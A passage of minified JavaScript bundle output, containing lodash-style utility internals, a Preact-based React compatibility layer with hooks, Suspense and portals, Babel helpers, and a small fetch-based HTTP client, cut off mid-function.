function(r){return e(t(r))}}var fp=Object.prototype;function pp(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||fp;return e===r}function Fn(e){return e!=null&&typeof e=="object"}var hp="[object Arguments]";function Pl(e){return Fn(e)&&Vn(e)==hp}var Mu=Object.prototype,mp=Mu.hasOwnProperty,gp=Mu.propertyIsEnumerable,vp=Pl(function(){return arguments}())?Pl:function(e){return Fn(e)&&mp.call(e,"callee")&&!gp.call(e,"callee")};const Du=vp;var _p=Array.isArray;const sr=_p;var yp=9007199254740991;function Os(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=yp}function bp(e){return e!=null&&Os(e.length)&&!$u(e)}function wp(){return!1}var ju=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Hl=ju&&typeof module=="object"&&module&&!module.nodeType&&module,Cp=Hl&&Hl.exports===ju,xl=Cp?Jt.Buffer:void 0,Sp=xl?xl.isBuffer:void 0,kp=Sp||wp;const Wa=kp;var Pp="[object Arguments]",Hp="[object Array]",xp="[object Boolean]",Ep="[object Date]",Lp="[object Error]",Tp="[object Function]",Ap="[object Map]",Ip="[object Number]",Op="[object Object]",Np="[object RegExp]",Fp="[object Set]",$p="[object String]",Rp="[object WeakMap]",Mp="[object ArrayBuffer]",Dp="[object DataView]",jp="[object Float32Array]",Bp="[object Float64Array]",Up="[object Int8Array]",Vp="[object Int16Array]",Wp="[object Int32Array]",qp="[object Uint8Array]",zp="[object Uint8ClampedArray]",Gp="[object Uint16Array]",Zp="[object Uint32Array]",Xe={};Xe[jp]=Xe[Bp]=Xe[Up]=Xe[Vp]=Xe[Wp]=Xe[qp]=Xe[zp]=Xe[Gp]=Xe[Zp]=!0;Xe[Pp]=Xe[Hp]=Xe[Mp]=Xe[xp]=Xe[Dp]=Xe[Ep]=Xe[Lp]=Xe[Tp]=Xe[Ap]=Xe[Ip]=Xe[Op]=Xe[Np]=Xe[Fp]=Xe[$p]=Xe[Rp]=!1;function Yp(e){return Fn(e)&&Os(e.length)&&!!Xe[Vn(e)]}function Kp(e){return function(t){return e(t)}}var Bu=typeof exports=="object"&&exports&&!exports.nodeType&&exports,yo=Bu&&typeof module=="object"&&module&&!module.nodeType&&module,Xp=yo&&yo.exports===Bu,ca=Xp&&Nu.process,Jp=function(){try{var e=yo&&yo.require&&yo.require("util").types;return e||ca&&ca.binding&&ca.binding("util")}catch(t){}}();const El=Jp;var Ll=El&&El.isTypedArray,Qp=Ll?Kp(Ll):Yp;const Uu=Qp;function e0(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var t0=9007199254740991,r0=/^(?:0|[1-9]\d*)$/;function Vu(e,t){var r=typeof e;return t=t==null?t0:t,!!t&&(r=="number"||r!="symbol"&&r0.test(e))&&e>-1&&e%1==0&&e<t}var n0=Object.prototype,o0=n0.hasOwnProperty;function i0(e,t){var r=sr(e),n=!r&&Du(e),o=!r&&!n&&Wa(e),i=!r&&!n&&!o&&Uu(e),a=r||n||o||i,s=a?e0(e.length,String):[],l=s.length;for(var c in e)(t||o0.call(e,c))&&!(a&&(c=="length"||o&&(c=="offset"||c=="parent")||i&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||Vu(c,l)))&&s.push(c);return s}var qn,xt,Tl,$n=0,Wu=[],Al=fe.__b,Il=fe.__r,Ol=fe.diffed,Nl=fe.__c,Fl=fe.unmount;function No(e,t){fe.__h&&fe.__h(xt,e,$n||t),$n=0;var r=xt.__H||(xt.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({}),r.__[e]}function Z(e){return $n=1,Ns(zu,e)}function Ns(e,t,r){var n=No(qn++,2);return n.t=e,n.__c||(n.__=[r?r(t):zu(void 0,t),function(o){var i=n.t(n.__[0],o);n.__[0]!==i&&(n.__=[i,n.__[1]],n.__c.setState({}))}],n.__c=xt),n.__}function ie(e,t){var r=No(qn++,3);!fe.__s&&Fs(r.__H,t)&&(r.__=e,r.__H=t,xt.__H.__h.push(r))}function Jr(e,t){var r=No(qn++,4);!fe.__s&&Fs(r.__H,t)&&(r.__=e,r.__H=t,xt.__h.push(r))}function He(e){return $n=5,Be(function(){return{current:e}},[])}function qu(e,t,r){$n=6,Jr(function(){typeof e=="function"?e(t()):e&&(e.current=t())},r==null?r:r.concat(e))}function Be(e,t){var r=No(qn++,7);return Fs(r.__H,t)&&(r.__=e(),r.__H=t,r.__h=e),r.__}function yt(e,t){return $n=8,Be(function(){return e},t)}function $e(e){var t=xt.context[e.__c],r=No(qn++,9);return r.c=e,t?(r.__==null&&(r.__=!0,t.sub(xt)),t.props.value):e.__}function a0(e,t){fe.useDebugValue&&fe.useDebugValue(t?t(e):e)}function s0(){for(var e;e=Wu.shift();)if(e.__P)try{e.__H.__h.forEach(Qo),e.__H.__h.forEach(qa),e.__H.__h=[]}catch(t){e.__H.__h=[],fe.__e(t,e.__v)}}fe.__b=function(e){xt=null,Al&&Al(e)},fe.__r=function(e){Il&&Il(e),qn=0;var t=(xt=e.__c).__H;t&&(t.__h.forEach(Qo),t.__h.forEach(qa),t.__h=[])},fe.diffed=function(e){Ol&&Ol(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(Wu.push(t)!==1&&Tl===fe.requestAnimationFrame||((Tl=fe.requestAnimationFrame)||function(r){var n,o=function(){clearTimeout(i),$l&&cancelAnimationFrame(n),setTimeout(r)},i=setTimeout(o,100);$l&&(n=requestAnimationFrame(o))})(s0)),xt=null},fe.__c=function(e,t){t.some(function(r){try{r.__h.forEach(Qo),r.__h=r.__h.filter(function(n){return!n.__||qa(n)})}catch(n){t.some(function(o){o.__h&&(o.__h=[])}),t=[],fe.__e(n,r.__v)}}),Nl&&Nl(e,t)},fe.unmount=function(e){Fl&&Fl(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach(function(n){try{Qo(n)}catch(o){t=o}}),t&&fe.__e(t,r.__v))};var $l=typeof requestAnimationFrame=="function";function Qo(e){var t=xt,r=e.__c;typeof r=="function"&&(e.__c=void 0,r()),xt=t}function qa(e){var t=xt;e.__c=e.__(),xt=t}function Fs(e,t){return!e||e.length!==t.length||t.some(function(r,n){return r!==e[n]})}function zu(e,t){return typeof t=="function"?t(e):t}var l0=0;function d(e,t,r,n,o){var i,a,s={};for(a in t)a=="ref"?i=t[a]:s[a]=t[a];var l={type:e,props:s,key:r,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--l0,__source:n,__self:o};if(typeof e=="function"&&(i=e.defaultProps))for(a in i)s[a]===void 0&&(s[a]=i[a]);return fe.vnode&&fe.vnode(l),l}function Gu(e,t){for(var r in t)e[r]=t[r];return e}function za(e,t){for(var r in e)if(r!=="__source"&&!(r in t))return!0;for(var n in t)if(n!=="__source"&&e[n]!==t[n])return!0;return!1}function Ga(e){this.props=e}function Zu(e,t){function r(o){var i=this.props.ref,a=i==o.ref;return!a&&i&&(i.call?i(null):i.current=null),t?!t(this.props,o)||!a:za(this.props,o)}function n(o){return this.shouldComponentUpdate=r,Te(e,o)}return n.displayName="Memo("+(e.displayName||e.name)+")",n.prototype.isReactComponent=!0,n.__f=!0,n}(Ga.prototype=new qt).isPureReactComponent=!0,Ga.prototype.shouldComponentUpdate=function(e,t){return za(this.props,e)||za(this.state,t)};var Rl=fe.__b;fe.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Rl&&Rl(e)};var c0=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function $s(e){function t(r,n){var o=Gu({},r);return delete o.ref,e(o,(n=r.ref||n)&&(typeof n!="object"||"current"in n)?n:null)}return t.$$typeof=c0,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Ml=function(e,t){return e==null?null:Kt(Kt(e).map(t))},u0={map:Ml,forEach:Ml,count:function(e){return e?Kt(e).length:0},only:function(e){var t=Kt(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:Kt},d0=fe.__e;fe.__e=function(e,t,r){if(e.then){for(var n,o=t;o=o.__;)if((n=o.__c)&&n.__c)return t.__e==null&&(t.__e=r.__e,t.__k=r.__k),n.__c(e,t)}d0(e,t,r)};var Dl=fe.unmount;function ei(){this.__u=0,this.t=null,this.__b=null}function Yu(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function f0(e){var t,r,n;function o(i){if(t||(t=e()).then(function(a){r=a.default||a},function(a){n=a}),n)throw n;if(!r)throw t;return Te(r,i)}return o.displayName="Lazy",o.__f=!0,o}function fo(){this.u=null,this.o=null}fe.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),Dl&&Dl(e)},(ei.prototype=new qt).__c=function(e,t){var r=t.__c,n=this;n.t==null&&(n.t=[]),n.t.push(r);var o=Yu(n.__v),i=!1,a=function(){i||(i=!0,r.__R=null,o?o(s):s())};r.__R=a;var s=function(){if(!--n.__u){if(n.state.__e){var c=n.state.__e;n.__v.__k[0]=function f(p,b,_){return p&&(p.__v=null,p.__k=p.__k&&p.__k.map(function(g){return f(g,b,_)}),p.__c&&p.__c.__P===b&&(p.__e&&_.insertBefore(p.__e,p.__d),p.__c.__e=!0,p.__c.__P=_)),p}(c,c.__c.__P,c.__c.__O)}var u;for(n.setState({__e:n.__b=null});u=n.t.pop();)u.forceUpdate()}},l=t.__h===!0;n.__u++||l||n.setState({__e:n.__b=n.__v.__k[0]}),e.then(a,a)},ei.prototype.componentWillUnmount=function(){this.t=[]},ei.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),n=this.__v.__k[0].__c;this.__v.__k[0]=function i(a,s,l){return a&&(a.__c&&a.__c.__H&&(a.__c.__H.__.forEach(function(c){typeof c.__c=="function"&&c.__c()}),a.__c.__H=null),(a=Gu({},a)).__c!=null&&(a.__c.__P===l&&(a.__c.__P=s),a.__c=null),a.__k=a.__k&&a.__k.map(function(c){return i(c,s,l)})),a}(this.__b,r,n.__O=n.__P)}this.__b=null}var o=t.__e&&Te(ve,null,e.fallback);return o&&(o.__h=null),[Te(ve,null,t.__e?null:e.children),o]};var jl=function(e,t,r){if(++r[1]===r[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(r=e.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;e.u=r=r[2]}};function p0(e){return this.getChildContext=function(){return e.context},e.children}function h0(e){var t=this,r=e.i;t.componentWillUnmount=function(){Nn(null,t.l),t.l=null,t.i=null},t.i&&t.i!==r&&t.componentWillUnmount(),e.__v?(t.l||(t.i=r,t.l={nodeType:1,parentNode:r,childNodes:[],appendChild:function(n){this.childNodes.push(n),t.i.appendChild(n)},insertBefore:function(n,o){this.childNodes.push(n),t.i.appendChild(n)},removeChild:function(n){this.childNodes.splice(this.childNodes.indexOf(n)>>>1,1),t.i.removeChild(n)}}),Nn(Te(p0,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function et(e,t){return Te(h0,{__v:e,i:t})}(fo.prototype=new qt).__e=function(e){var t=this,r=Yu(t.__v),n=t.o.get(e);return n[0]++,function(o){var i=function(){t.props.revealOrder?(n.push(o),jl(t,e,n)):o()};r?r(i):i()}},fo.prototype.render=function(e){this.u=null,this.o=new Map;var t=Kt(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var r=t.length;r--;)this.o.set(t[r],this.u=[1,0,this.u]);return e.children},fo.prototype.componentDidUpdate=fo.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,r){jl(e,r,t)})};var Ku=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,m0=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,g0=typeof document<"u",v0=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};function _0(e,t,r){return t.__k==null&&(t.textContent=""),Nn(e,t),typeof r=="function"&&r(),e?e.__c:null}function y0(e,t,r){return Ou(e,t),typeof r=="function"&&r(),e?e.__c:null}qt.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(qt.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var Bl=fe.event;function b0(){}function w0(){return this.cancelBubble}function C0(){return this.defaultPrevented}fe.event=function(e){return Bl&&(e=Bl(e)),e.persist=b0,e.isPropagationStopped=w0,e.isDefaultPrevented=C0,e.nativeEvent=e};var Xu,Ul={configurable:!0,get:function(){return this.class}},Vl=fe.vnode;fe.vnode=function(e){var t=e.type,r=e.props,n=r;if(typeof t=="string"){var o=t.indexOf("-")===-1;for(var i in n={},r){var a=r[i];g0&&i==="children"&&t==="noscript"||i==="value"&&"defaultValue"in r&&a==null||(i==="defaultValue"&&"value"in r&&r.value==null?i="value":i==="download"&&a===!0?a="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+t)&&!v0(r.type)?i="oninput":/^onfocus$/i.test(i)?i="onfocusin":/^onblur$/i.test(i)?i="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(i)?i=i.toLowerCase():o&&m0.test(i)?i=i.replace(/[A-Z0-9]/,"-$&").toLowerCase():a===null&&(a=void 0),n[i]=a)}t=="select"&&n.multiple&&Array.isArray(n.value)&&(n.value=Kt(r.children).forEach(function(s){s.props.selected=n.value.indexOf(s.props.value)!=-1})),t=="select"&&n.defaultValue!=null&&(n.value=Kt(r.children).forEach(function(s){s.props.selected=n.multiple?n.defaultValue.indexOf(s.props.value)!=-1:n.defaultValue==s.props.value})),e.props=n,r.class!=r.className&&(Ul.enumerable="className"in r,r.className!=null&&(n.class=r.className),Object.defineProperty(n,"className",Ul))}e.$$typeof=Ku,Vl&&Vl(e)};var Wl=fe.__r;fe.__r=function(e){Wl&&Wl(e),Xu=e.__c};var S0={ReactCurrentDispatcher:{current:{readContext:function(e){return Xu.__n[e.__c].props.value}}}};function k0(e){return Te.bind(null,e)}function Rs(e){return!!e&&e.$$typeof===Ku}function Ju(e){return Rs(e)?Ci.apply(null,arguments):e}function P0(e){return!!e.__k&&(Nn(null,e),!0)}function H0(e){return e&&(e.base||e.nodeType===1&&e)||null}var x0=function(e,t){return e(t)},E0=function(e,t){return e(t)};const Hr={useState:Z,useReducer:Ns,useEffect:ie,useLayoutEffect:Jr,useRef:He,useImperativeHandle:qu,useMemo:Be,useCallback:yt,useContext:$e,useDebugValue:a0,version:"17.0.2",Children:u0,render:_0,hydrate:y0,unmountComponentAtNode:P0,createPortal:et,createElement:Te,createContext:Er,createFactory:k0,cloneElement:Ju,createRef:Jf,Fragment:ve,isValidElement:Rs,findDOMNode:H0,Component:qt,PureComponent:Ga,memo:Zu,forwardRef:$s,flushSync:E0,unstable_batchedUpdates:x0,StrictMode:ve,Suspense:ei,SuspenseList:fo,lazy:f0,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:S0};function L0(e){if(Array.isArray(e))return e}function T0(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,i,a,s=[],l=!0,c=!1;try{if(i=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=i.call(r)).done)&&(s.push(n.value),s.length!==t);l=!0);}catch(u){c=!0,o=u}finally{try{if(!l&&r.return!=null&&(a=r.return(),Object(a)!==a))return}finally{if(c)throw o}}return s}}function Za(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Qu(e,t){if(!!e){if(typeof e=="string")return Za(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Za(e,t)}}function A0(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Eo(e,t){return L0(e)||T0(e,t)||Qu(e,t)||A0()}var I0=/\s/;function O0(e){for(var t=e.length;t--&&I0.test(e.charAt(t)););return t}var N0=/^\s+/;function F0(e){return e&&e.slice(0,O0(e)+1).replace(N0,"")}var $0="[object Symbol]";function Pi(e){return typeof e=="symbol"||Fn(e)&&Vn(e)==$0}var ql=0/0,R0=/^[-+]0x[0-9a-f]+$/i,M0=/^0b[01]+$/i,D0=/^0o[0-7]+$/i,j0=parseInt;function zl(e){if(typeof e=="number")return e;if(Pi(e))return ql;if(zr(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=zr(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=F0(e);var r=M0.test(e);return r||D0.test(e)?j0(e.slice(2),r?2:8):R0.test(e)?ql:+e}function B0(e,t){for(var r=-1,n=e==null?0:e.length,o=Array(n);++r<n;)o[r]=t(e[r],r,e);return o}var U0=1/0,Gl=Pr?Pr.prototype:void 0,Zl=Gl?Gl.toString:void 0;function ed(e){if(typeof e=="string")return e;if(sr(e))return B0(e,ed)+"";if(Pi(e))return Zl?Zl.call(e):"";var t=e+"";return t=="0"&&1/e==-U0?"-0":t}function td(e){return e==null?"":ed(e)}function V0(e,t,r,n){for(var o=e.length,i=r+(n?1:-1);n?i--:++i<o;)if(t(e[i],i,e))return i;return-1}var W0="__lodash_hash_undefined__";function q0(e){return this.__data__.set(e,W0),this}function z0(e){return this.__data__.has(e)}function Lo(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new dr;++t<r;)this.add(e[t])}Lo.prototype.add=Lo.prototype.push=q0;Lo.prototype.has=z0;function G0(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function rd(e,t){return e.has(t)}var Z0=1,Y0=2;function nd(e,t,r,n,o,i){var a=r&Z0,s=e.length,l=t.length;if(s!=l&&!(a&&l>s))return!1;var c=i.get(e),u=i.get(t);if(c&&u)return c==t&&u==e;var f=-1,p=!0,b=r&Y0?new Lo:void 0;for(i.set(e,t),i.set(t,e);++f<s;){var _=e[f],g=t[f];if(n)var y=a?n(g,_,f,t,e,i):n(_,g,f,e,t,i);if(y!==void 0){if(y)continue;p=!1;break}if(b){if(!G0(t,function(C,S){if(!rd(b,S)&&(_===C||o(_,C,r,n,i)))return b.push(S)})){p=!1;break}}else if(!(_===g||o(_,g,r,n,i))){p=!1;break}}return i.delete(e),i.delete(t),p}function K0(e){var t=-1,r=Array(e.size);return e.forEach(function(n,o){r[++t]=[o,n]}),r}function Ms(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var X0=1,J0=2,Q0="[object Boolean]",eh="[object Date]",th="[object Error]",rh="[object Map]",nh="[object Number]",oh="[object RegExp]",ih="[object Set]",ah="[object String]",sh="[object Symbol]",lh="[object ArrayBuffer]",ch="[object DataView]",Yl=Pr?Pr.prototype:void 0,ua=Yl?Yl.valueOf:void 0;function uh(e,t,r,n,o,i,a){switch(r){case ch:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case lh:return!(e.byteLength!=t.byteLength||!i(new kl(e),new kl(t)));case Q0:case eh:case nh:return Ru(+e,+t);case th:return e.name==t.name&&e.message==t.message;case oh:case ah:return e==t+"";case rh:var s=K0;case ih:var l=n&X0;if(s||(s=Ms),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;n|=J0,a.set(e,t);var u=nd(s(e),s(t),n,o,i,a);return a.delete(e),u;case sh:if(ua)return ua.call(e)==ua.call(t)}return!1}function dh(e,t){for(var r=-1,n=t.length,o=e.length;++r<n;)e[o+r]=t[r];return e}function fh(e,t,r){var n=t(e);return sr(e)?n:dh(n,r(e))}function ph(e,t){for(var r=-1,n=e==null?0:e.length,o=0,i=[];++r<n;){var a=e[r];t(a,r,e)&&(i[o++]=a)}return i}function hh(){return[]}var mh=Object.prototype,gh=mh.propertyIsEnumerable,Kl=Object.getOwnPropertySymbols,vh=Kl?function(e){return e==null?[]:(e=Object(e),ph(Kl(e),function(t){return gh.call(e,t)}))}:hh;const _h=vh;var yh=dp(Object.keys,Object);const bh=yh;var wh=Object.prototype,Ch=wh.hasOwnProperty;function Sh(e){if(!pp(e))return bh(e);var t=[];for(var r in Object(e))Ch.call(e,r)&&r!="constructor"&&t.push(r);return t}function od(e){return bp(e)?i0(e):Sh(e)}function Xl(e){return fh(e,od,_h)}var kh=1,Ph=Object.prototype,Hh=Ph.hasOwnProperty;function xh(e,t,r,n,o,i){var a=r&kh,s=Xl(e),l=s.length,c=Xl(t),u=c.length;if(l!=u&&!a)return!1;for(var f=l;f--;){var p=s[f];if(!(a?p in t:Hh.call(t,p)))return!1}var b=i.get(e),_=i.get(t);if(b&&_)return b==t&&_==e;var g=!0;i.set(e,t),i.set(t,e);for(var y=a;++f<l;){p=s[f];var C=e[p],S=t[p];if(n)var P=a?n(S,C,p,t,e,i):n(C,S,p,e,t,i);if(!(P===void 0?C===S||o(C,S,r,n,i):P)){g=!1;break}y||(y=p=="constructor")}if(g&&!y){var H=e.constructor,L=t.constructor;H!=L&&"constructor"in e&&"constructor"in t&&!(typeof H=="function"&&H instanceof H&&typeof L=="function"&&L instanceof L)&&(g=!1)}return i.delete(e),i.delete(t),g}var Eh=Wn(Jt,"DataView");const Ya=Eh;var Lh=Wn(Jt,"Promise");const Ka=Lh;var Th=Wn(Jt,"Set");const In=Th;var Ah=Wn(Jt,"WeakMap");const Xa=Ah;var Jl="[object Map]",Ih="[object Object]",Ql="[object Promise]",ec="[object Set]",tc="[object WeakMap]",rc="[object DataView]",Oh=Xr(Ya),Nh=Xr(Ho),Fh=Xr(Ka),$h=Xr(In),Rh=Xr(Xa),Mr=Vn;(Ya&&Mr(new Ya(new ArrayBuffer(1)))!=rc||Ho&&Mr(new Ho)!=Jl||Ka&&Mr(Ka.resolve())!=Ql||In&&Mr(new In)!=ec||Xa&&Mr(new Xa)!=tc)&&(Mr=function(e){var t=Vn(e),r=t==Ih?e.constructor:void 0,n=r?Xr(r):"";if(n)switch(n){case Oh:return rc;case Nh:return Jl;case Fh:return Ql;case $h:return ec;case Rh:return tc}return t});const nc=Mr;var Mh=1,oc="[object Arguments]",ic="[object Array]",Bo="[object Object]",Dh=Object.prototype,ac=Dh.hasOwnProperty;function jh(e,t,r,n,o,i){var a=sr(e),s=sr(t),l=a?ic:nc(e),c=s?ic:nc(t);l=l==oc?Bo:l,c=c==oc?Bo:c;var u=l==Bo,f=c==Bo,p=l==c;if(p&&Wa(e)){if(!Wa(t))return!1;a=!0,u=!1}if(p&&!u)return i||(i=new nr),a||Uu(e)?nd(e,t,r,n,o,i):uh(e,t,l,r,n,o,i);if(!(r&Mh)){var b=u&&ac.call(e,"__wrapped__"),_=f&&ac.call(t,"__wrapped__");if(b||_){var g=b?e.value():e,y=_?t.value():t;return i||(i=new nr),o(g,y,r,n,i)}}return p?(i||(i=new nr),xh(e,t,r,n,o,i)):!1}function Ds(e,t,r,n,o){return e===t?!0:e==null||t==null||!Fn(e)&&!Fn(t)?e!==e&&t!==t:jh(e,t,r,n,Ds,o)}var Bh=1,Uh=2;function Vh(e,t,r,n){var o=r.length,i=o,a=!n;if(e==null)return!i;for(e=Object(e);o--;){var s=r[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){s=r[o];var l=s[0],c=e[l],u=s[1];if(a&&s[2]){if(c===void 0&&!(l in e))return!1}else{var f=new nr;if(n)var p=n(c,u,l,e,t,f);if(!(p===void 0?Ds(u,c,Bh|Uh,n,f):p))return!1}}return!0}function id(e){return e===e&&!zr(e)}function Wh(e){for(var t=od(e),r=t.length;r--;){var n=t[r],o=e[n];t[r]=[n,o,id(o)]}return t}function ad(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function qh(e){var t=Wh(e);return t.length==1&&t[0][2]?ad(t[0][0],t[0][1]):function(r){return r===e||Vh(r,e,t)}}var zh=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Gh=/^\w*$/;function js(e,t){if(sr(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||Pi(e)?!0:Gh.test(e)||!zh.test(e)||t!=null&&e in Object(t)}var Zh="Expected a function";function Bs(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(Zh);var r=function(){var n=arguments,o=t?t.apply(this,n):n[0],i=r.cache;if(i.has(o))return i.get(o);var a=e.apply(this,n);return r.cache=i.set(o,a)||i,a};return r.cache=new(Bs.Cache||dr),r}Bs.Cache=dr;var Yh=500;function Kh(e){var t=Bs(e,function(n){return r.size===Yh&&r.clear(),n}),r=t.cache;return t}var Xh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Jh=/\\(\\)?/g,Qh=Kh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Xh,function(r,n,o,i){t.push(o?i.replace(Jh,"$1"):n||r)}),t});const em=Qh;function sd(e,t){return sr(e)?e:js(e,t)?[e]:em(td(e))}var tm=1/0;function Hi(e){if(typeof e=="string"||Pi(e))return e;var t=e+"";return t=="0"&&1/e==-tm?"-0":t}function ld(e,t){t=sd(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[Hi(t[r++])];return r&&r==n?e:void 0}function rm(e,t,r){var n=e==null?void 0:ld(e,t);return n===void 0?r:n}function nm(e,t){return e!=null&&t in Object(e)}function om(e,t,r){t=sd(t,e);for(var n=-1,o=t.length,i=!1;++n<o;){var a=Hi(t[n]);if(!(i=e!=null&&r(e,a)))break;e=e[a]}return i||++n!=o?i:(o=e==null?0:e.length,!!o&&Os(o)&&Vu(a,o)&&(sr(e)||Du(e)))}function im(e,t){return e!=null&&om(e,t,nm)}var am=1,sm=2;function lm(e,t){return js(e)&&id(t)?ad(Hi(e),t):function(r){var n=rm(r,e);return n===void 0&&n===t?im(r,e):Ds(t,n,am|sm)}}function cm(e){return function(t){return t==null?void 0:t[e]}}function um(e){return function(t){return ld(t,e)}}function dm(e){return js(e)?cm(Hi(e)):um(e)}function fm(e){return typeof e=="function"?e:e==null?r1:typeof e=="object"?sr(e)?lm(e[0],e[1]):qh(e):dm(e)}function xr(e){return xr=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xr(e)}function pm(e,t){if(xr(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(xr(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function cd(e){var t=pm(e,"string");return xr(t)==="symbol"?t:String(t)}function yr(e,t,r){return t=cd(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function sc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Ht(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?sc(Object(r),!0).forEach(function(n){yr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):sc(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function ud(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function lc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,cd(n.key),n)}}function dd(e,t,r){return t&&lc(e.prototype,t),r&&lc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function hm(e){if(e&&xr(e)==="object"){var t=[];return Object.keys(e).forEach(function(r){t.push("".concat(r,"=").concat(encodeURIComponent(e[r])))}),t.join("&")}return e}var cc=function(t,r){var n=r.params?"".concat(t,"?").concat(hm(r.params)):t;return fetch(n,Ht(Ht({},r),{},{headers:Ht({"content-type":"application/json"},r.headers),body:JSON.stringify((r==null?void 0:r.data)||r.body),credentials:"include"})).then(function(o){return o.status!==200?Promise.reject(o.json()):o.json()})},uc=function(t,r){return typeof t<"u"?"".concat(t).concat(r):r},mm=function(t){var r=t||{},n=r.baseURL;return{get:function(i,a){return cc(uc(n,i),Ht(Ht({},a),{},{method:"GET"}))},post:function(i,a){return cc(uc(n,i),Ht(Ht({},a),{},{method:"POST"}))}}};const fd=mm;function gm(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,i;for(i=0;i<n.length;i++)o=n[i],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function vm(e,t){if(e==null)return{};var r=gm(e,t),n,o;if(Object.getOwnPropertySymbols){var 